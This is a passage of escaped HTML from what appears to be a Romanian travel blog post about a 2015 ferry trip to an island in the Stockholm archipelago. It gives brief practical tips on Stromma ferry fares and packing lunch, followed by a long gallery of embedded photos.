dus-întors până la un luminiș în mijlocul pădurii, pe malul unui lac, unde ne-am mâncat prânzul adus la pachet. Insula este rurală și, probabil, singurii locuitori permanenți sunt crescătorii de oi. Ca un amănunt interesant, nu prea am văzut mașini ci doar ATV-uri și ceea ce părea o mașinuță electrică.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZiceam mai devreme că am fi putut avea o zi mai plină din punct de vedere turistic. Pe de altă parte, ce-ar mai fi fost de văzut, atâta vreme cât nu convingeam niciun localnic  să ne invite în casa lui (vaai, ce-aș fi vizitat una dintre casele ălea de lemn viu colorate) și să ne povestească cum stă treaba pe la ei? Tot străini am fi rămas. Așa cum a fost, ne-am mulțumit să ne bucurăm de frumusețea calmă a naturii toamna.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003ECum am ajuns în arhipelag?\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNoi am călătorit cu unul din feriboturile \u003Ca href=\"https:\/\/www.stromma.se\/en\/stockholm\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EStromma\u003C\/span\u003E\u003C\/a\u003E și un bilet dus întors a costat, în septembrie 2015, în jur de 120 de coroane. Câteva detalii în privința insulelor de vizitat în arhipelag găsiți \u003Ca href=\"https:\/\/www.routesnorth.com\/stockholm\/stockholm-archipelago-five-of-the-best-islands-to-visit\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eaici\u003C\/span\u003E\u003C\/a\u003E. E de menționat că dacă nu aveți prea mulți bani de irosit, ar fi bine să vă luați prânzul la pachet, pentru că prețurile pe insule sunt mai mari decât în Stockholm, dacă se poate așa ceva.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003ECălătoria cu vaporul\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHll3Vjrel8y6bj8rdC5sutCdvNNUCLjv9Mo8GKHMG7ZHYmn90StpnZ77lttvMoejgTQLtqFNsQapBMlO2fAEc0iAi6VwPpYDHT7NL11vxUFzka7gIrzbG0rVKW2JDjcBSna8qyWPm7Cc\/s1600\/DSCN5341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHll3Vjrel8y6bj8rdC5sutCdvNNUCLjv9Mo8GKHMG7ZHYmn90StpnZ77lttvMoejgTQLtqFNsQapBMlO2fAEc0iAi6VwPpYDHT7NL11vxUFzka7gIrzbG0rVKW2JDjcBSna8qyWPm7Cc\/s640\/DSCN5341.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLQSQkAE1zz6d8fHlBhAw5_yPGtUWqilYyzPxgBUZdi3tJaNzAIxpndvtX2ev5vm34FEefW5d2jSyFnDtR77QZGSAgXRQxmchswyJkr6nhXERxZmNrxowbABVKu2cKV4U31Q2EwnfdTWxd\/s1600\/DSCN5346.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLQSQkAE1zz6d8fHlBhAw5_yPGtUWqilYyzPxgBUZdi3tJaNzAIxpndvtX2ev5vm34FEefW5d2jSyFnDtR77QZGSAgXRQxmchswyJkr6nhXERxZmNrxowbABVKu2cKV4U31Q2EwnfdTWxd\/s640\/DSCN5346.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIwIoBsxzrGWHJb9UwYyz_LIeFtfWrQLBvrShNgHVt2sefhTSAZroDsBnSF7XPOfywmoNAE_KHidzVwkxRxoRcflkEH_Ytmf-2R6LExGntVvRL5D_fCM-C3x_4pf5195rbpJowNipDZT6n\/s1600\/DSCN5365.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIwIoBsxzrGWHJb9UwYyz_LIeFtfWrQLBvrShNgHVt2sefhTSAZroDsBnSF7XPOfywmoNAE_KHidzVwkxRxoRcflkEH_Ytmf-2R6LExGntVvRL5D_fCM-C3x_4pf5195rbpJowNipDZT6n\/s640\/DSCN5365.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsSHsqTucr1jaySa5mbD6MKhvy8SPJwiqDnv1Q3f7h34HLWUo6qWP5gyVv_8uVINOMXiIRCu3c6RJTrrKslDSmUq0kejPcaTIThhnLpwiQdTTYdRNmZUp_bSEHMdyr4DphRjYvv0dLdWit\/s1600\/DSCN5373.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsSHsqTucr1jaySa5mbD6MKhvy8SPJwiqDnv1Q3f7h34HLWUo6qWP5gyVv_8uVINOMXiIRCu3c6RJTrrKslDSmUq0kejPcaTIThhnLpwiQdTTYdRNmZUp_bSEHMdyr4DphRjYvv0dLdWit\/s640\/DSCN5373.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AdDjdNW6-TlMLTXMRCkxwfwDbUoVuQ55qfXjeCpC-Tm1RTnHOveZ7fCgLBuiXBTatVS0BWT2JEX-apBAs3RQRd3r8_tj44HvKi1x1ldXshgn4sKEIqll35VbpSt7t_uWV8LaDZBjIKfD\/s1600\/DSCN5376.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AdDjdNW6-TlMLTXMRCkxwfwDbUoVuQ55qfXjeCpC-Tm1RTnHOveZ7fCgLBuiXBTatVS0BWT2JEX-apBAs3RQRd3r8_tj44HvKi1x1ldXshgn4sKEIqll35VbpSt7t_uWV8LaDZBjIKfD\/s640\/DSCN5376.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzRsnu_Q-8k0Ke4oRex9AcCCqmuqGDu3PYhdWqy4U_RNDkEY5MbFbISyn392HF2BdbVBNc4qvgPjshD8uyXwzr9bDzPaFCx3awfmGemWGuuJtfp_TLT_umZi-1uqUIrhmLGF24fPd_caq1\/s1600\/DSCN5389.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzRsnu_Q-8k0Ke4oRex9AcCCqmuqGDu3PYhdWqy4U_RNDkEY5MbFbISyn392HF2BdbVBNc4qvgPjshD8uyXwzr9bDzPaFCx3awfmGemWGuuJtfp_TLT_umZi-1uqUIrhmLGF24fPd_caq1\/s640\/DSCN5389.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA56AHy4MV76mR5Qhdm2zdbZrDoCxKi-e_h4Y5Z-5Q3GnQsc9TBWfcHqMlI7kgJwRyWWXJEw8mOjjoNwydX2COm61hZe5UE4twUHxN7fGdYjohMkclYFvqZw3CXsFghFPetBeALRfWfLVC\/s1600\/DSCN5391.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA56AHy4MV76mR5Qhdm2zdbZrDoCxKi-e_h4Y5Z-5Q3GnQsc9TBWfcHqMlI7kgJwRyWWXJEw8mOjjoNwydX2COm61hZe5UE4twUHxN7fGdYjohMkclYFvqZw3CXsFghFPetBeALRfWfLVC\/s640\/DSCN5391.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitUAWPWmWFAjKJvYS0g8mhsx-61IPAMoYJgGVb08aS6eAnRQESCJtkIyktyC2DSpEMk182vkH0a0-kdfvb-pYlMnCBuiRkQbyBWPPF_irC2LoDUrFYqea5Txr65b4T6UQat9UGITDEnTqV\/s1600\/DSCN5396.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitUAWPWmWFAjKJvYS0g8mhsx-61IPAMoYJgGVb08aS6eAnRQESCJtkIyktyC2DSpEMk182vkH0a0-kdfvb-pYlMnCBuiRkQbyBWPPF_irC2LoDUrFYqea5Txr65b4T6UQat9UGITDEnTqV\/s640\/DSCN5396.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8r4Qn8eP1cAqU712Vcjx3z8vRtYtOFTkVnSs7oK5UdMwGwQAQvZJDcNGyiAWQt9U_C2LZtLGPiHs37xXztJ-yv6xhe0GK6bogkIu-dp8WkyQUXN_yutAk_DqhFJsEhrigCTkIOeaB_o_E\/s1600\/DSCN5399.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8r4Qn8eP1cAqU712Vcjx3z8vRtYtOFTkVnSs7oK5UdMwGwQAQvZJDcNGyiAWQt9U_C2LZtLGPiHs37xXztJ-yv6xhe0GK6bogkIu-dp8WkyQUXN_yutAk_DqhFJsEhrigCTkIOeaB_o_E\/s640\/DSCN5399.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvxGGLJSSLUw1Y7Z9LqgQPv7JuhFxcuzVsosWUZl5j-rEapMZ-h3F_pPcSrN_FSUEu1maKlMhmh8ZCIZ-izObxGwCkNHyjsPvWVUz2eFQ4Y9rQk6F8kt6p9_JNUHiHmZ8D35BlxgLVoEaL\/s1600\/DSCN5400.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvxGGLJSSLUw1Y7Z9LqgQPv7JuhFxcuzVsosWUZl5j-rEapMZ-h3F_pPcSrN_FSUEu1maKlMhmh8ZCIZ-izObxGwCkNHyjsPvWVUz2eFQ4Y9rQk6F8kt6p9_JNUHiHmZ8D35BlxgLVoEaL\/s640\/DSCN5400.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8j16yrl56pfbFP59_n73TDTjzw1EmXQJNtVxt81v0pUNMYxz4ogFaTiAuY3NjST0ivf4T5E5ONFp8ioT6XOZWR-VAzBD4xYkONKcd-7ZbUvGD-x0AXsu5SQs9OudYW42_qjO3vknHHE-o\/s1600\/DSCN5408.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8j16yrl56pfbFP59_n73TDTjzw1EmXQJNtVxt81v0pUNMYxz4ogFaTiAuY3NjST0ivf4T5E5ONFp8ioT6XOZWR-VAzBD4xYkONKcd-7ZbUvGD-x0AXsu5SQs9OudYW42_qjO3vknHHE-o\/s640\/DSCN5408.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIIyp8V1X2ZV4ndiaC7vxwsK3zdL346Op8E7DuFjSJ-BDKs9GYSGKNiju_62IAYiTQb_FL0iH8cyLGQik8MBL8_11-zxJyzlUUnNmfk5ZErL7K3SWPGusRWr1nHMM0XycK80hS8jKqVqbX\/s1600\/DSCN5417.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIIyp8V1X2ZV4ndiaC7vxwsK3zdL346Op8E7DuFjSJ-BDKs9GYSGKNiju_62IAYiTQb_FL0iH8cyLGQik8MBL8_11-zxJyzlUUnNmfk5ZErL7K3SWPGusRWr1nHMM0XycK80hS8jKqVqbX\/s640\/DSCN5417.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWHSIxegc9AlT6MWKfSegjTgfTNBqrgFIagAD_Fpvu-tkIpmM51DCfSmb8F9-f7cYwCLogaDHuKbAR0bXQU5nHLGu3pWed68APgIQDhayZmpJKz8yb91gV5Za4ucDQ773uRrd4y_ESpzN1\/s1600\/DSCN5423.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWHSIxegc9AlT6MWKfSegjTgfTNBqrgFIagAD_Fpvu-tkIpmM51DCfSmb8F9-f7cYwCLogaDHuKbAR0bXQU5nHLGu3pWed68APgIQDhayZmpJKz8yb91gV5Za4ucDQ773uRrd4y_ESpzN1\/s640\/DSCN5423.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zesgXl4tmTPJOmB7aYG_O1t6L1WeAvTylCn9U23HMy-8PytB9SWPR2FQsi8kT8gA7lnpKw63-vColuc_7jJxKxjWk2LzdKFI7pLgnA7HIyxMQsMEG93EgYRfF3k35KtASda0jHr_KNJs\/s1600\/DSCN5424.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zesgXl4tmTPJOmB7aYG_O1t6L1WeAvTylCn9U23HMy-8PytB9SWPR2FQsi8kT8gA7lnpKw63-vColuc_7jJxKxjWk2LzdKFI7pLgnA7HIyxMQsMEG93EgYRfF3k35KtASda0jHr_KNJs\/s640\/DSCN5424.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglvhFUmIiiLX6V1d3kUx7YdQw7DLLRJti_bUK_odmhmVs9sBZpqPYxiFF5esWMyhOVOYwyEE3-URYfTtEeJmjk7rrDeKsZyE381MCEDTaelNC7tgcOSDP_BQcfRQrlMbF_e5CoKYbRI652\/s1600\/DSCN5425.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglvhFUmIiiLX6V1d3kUx7YdQw7DLLRJti_bUK_odmhmVs9sBZpqPYxiFF5esWMyhOVOYwyEE3-URYfTtEeJmjk7rrDeKsZyE381MCEDTaelNC7tgcOSDP_BQcfRQrlMbF_e5CoKYbRI652\/s640\/DSCN5425.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlhtQirlip0u-u2tWohh8XS-97vVmlVOezlSK4hFFY66d0YCJL_jjajF3UJ9bt1x0wxaJkJgWUBO_ILxhTa9AQK-CD_m1t5vQee11zt8XBuMRz_1jMR7uFMcRB1ZL8_V6HURb4EZJuVXb\/s1600\/DSCN5430.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlhtQirlip0u-u2tWohh8XS-97vVmlVOezlSK4hFFY66d0YCJL_jjajF3UJ9bt1x0wxaJkJgWUBO_ILxhTa9AQK-CD_m1t5vQee11zt8XBuMRz_1jMR7uFMcRB1ZL8_V6HURb4EZJuVXb\/s640\/DSCN5430.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaVKOmdZzV-1hWOJBwCVG0qlxx4X_LbdowEyN-eQx1T01k5hpRQsMw7EKrD9rdc8Vfb5Yjqf2uD4Fhnswj0jlOLK9Ye-20lAW-Krs4TIPvhKERiRRk3RMJ6Ob_ayvecRy5ytQceAnrYiJ\/s1600\/DSCN5434.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaVKOmdZzV-1hWOJBwCVG0qlxx4X_LbdowEyN-eQx1T01k5hpRQsMw7EKrD9rdc8Vfb5Yjqf2uD4Fhnswj0jlOLK9Ye-20lAW-Krs4TIPvhKERiRRk3RMJ6Ob_ayvecRy5ytQceAnrYiJ\/s640\/DSCN5434.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6o-OTLnx5xeJ665iK8voC4m2JIY4i_Gr4HbHfVb0u5GVjkmPCyukIdB5Dwr3X8VxdpHkPRcKpz-8fzzpmCMd-fnc6f2r0lR_Jcz3IyOxRYAHjBVps4YmBDhQyNcTtLnXxTTW8xgALqWj2\/s1600\/DSCN5437.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6o-OTLnx5xeJ665iK8voC4m2JIY4i_Gr4HbHfVb0u5GVjkmPCyukIdB5Dwr3X8VxdpHkPRcKpz-8fzzpmCMd-fnc6f2r0lR_Jcz3IyOxRYAHjBVps4YmBDhQyNcTtLnXxTTW8xgALqWj2\/s640\/DSCN5437.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX0NzPYTpksVaI-0lpodqZR1yZWRamonWYqMqygFAQcW6eS75DdpxaW4BSnuERTn42AOpVZyZ6Whk_al4HitrPo1Mh3FBrsQ5HlN7r5tzE5uKnL4HjAYGXYDmQxY9oP-4YrxMGqgd8MmU6\/s1600\/DSCN5503.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX0NzPYTpksVaI-0lpodqZR1yZWRamonWYqMqygFAQcW6eS75DdpxaW4BSnuERTn42AOpVZyZ6Whk_al4HitrPo1Mh3FBrsQ5HlN7r5tzE5uKnL4HjAYGXYDmQxY9oP-4YrxMGqgd8MmU6\/s640\/DSCN5503.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidSXEPBDX6CX7JLfHhwgPjRSQPUE851uZKHhRGDLfUnLLPix_jSTXSx_xWNArGG1hj-3aydyww7yfXHY9MPjLaRYzKgxN7VzIoNkVn7eFFGbmpJHVPDHCKn2a8J08H7lU1KGs7IGY3LdXY\/s1600\/DSCN5513.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidSXEPBDX6CX7JLfHhwgPjRSQPUE851uZKHhRGDLfUnLLPix_jSTXSx_xWNArGG1hj-3aydyww7yfXHY9MPjLaRYzKgxN7VzIoNkVn7eFFGbmpJHVPDHCKn2a8J08H7lU1KGs7IGY3LdXY\/s640\/DSCN5513.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT24w3adIzOQ4m2WS2Kn7DYLfWo2e1Q8NG_6tnrArKDGtCFQL7Uc5GRN-JkoXk3bAWJCoN95eB5trjXt2QwGuRkuyqVCEoaMPeVeomzUNiAwlEiDxQ5iCt5pEeOLWLR6aqHE9CS8CzEiQX\/s1600\/DSCN5514_1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT24w3adIzOQ4m2WS2Kn7DYLfWo2e1Q8NG_6tnrArKDGtCFQL7Uc5GRN-JkoXk3bAWJCoN95eB5trjXt2QwGuRkuyqVCEoaMPeVeomzUNiAwlEiDxQ5iCt5pEeOLWLR6aqHE9CS8CzEiQX\/s640\/DSCN5514_1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxVVHLzwDjZTgH5l9Uj3tUdOzwNEwB4pVDlB3dg5Hm8klPdLL2OtaWtraxn6E_DBOxK5s1ex9nxP0EulwWlIHowMLuc28aYML9q1J2pJ8Y51SfcawpgYxiUFkrtvtkW7m9ZqMnpGC9-Csk\/s1600\/DSCN5518.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxVVHLzwDjZTgH5l9Uj3tUdOzwNEwB4pVDlB3dg5Hm8klPdLL2OtaWtraxn6E_DBOxK5s1ex9nxP0EulwWlIHowMLuc28aYML9q1J2pJ8Y51SfcawpgYxiUFkrtvtkW7m9ZqMnpGC9-Csk\/s640\/DSCN5518.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE18pd8R76Y-mWpsw8PuIh9aU-6ktKxephl3_fDALDu8lrTgTgDqh76ebyEzzhaSG0On29I_zSOuFMP-_AZ1WuhDoI_2pdcQT9y4Bd_4u6NOKxJUv9MXmlc9YRmEs2H_UaAQLAJoW75GK0\/s1600\/DSCN5522.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE18pd8R76Y-mWpsw8PuIh9aU-6ktKxephl3_fDALDu8lrTgTgDqh76ebyEzzhaSG0On29I_zSOuFMP-_AZ1WuhDoI_2pdcQT9y4Bd_4u6NOKxJUv9MXmlc9YRmEs2H_UaAQLAJoW75GK0\/s640\/DSCN5522.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9rPKPWABfPGZZjEaC0V9E7VRAlV-ftzvGXdEHtcARkFuvGYB4flJ5SG1w39LlCUkEb9DAFXZvnWB2wPswEJSr98UEbNjUJcFVw04LmdBiarYSGEa2Asc3CNrDX3_o0a1LSguszimYSiwC\/s1600\/DSCN5524.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" 